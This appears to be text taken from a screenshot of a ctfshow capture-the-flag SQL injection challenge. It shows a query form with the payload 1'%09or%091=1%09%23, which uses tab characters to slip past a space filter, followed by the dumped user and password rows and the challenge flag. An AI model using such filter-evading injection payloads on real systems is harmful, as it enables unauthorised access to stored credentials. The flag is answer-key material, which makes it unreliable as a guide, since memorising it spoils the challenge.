 用户ID 1'%09or%091=1%09%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{95575e51-a187-4ac2-950f-eaf61fcbdbba}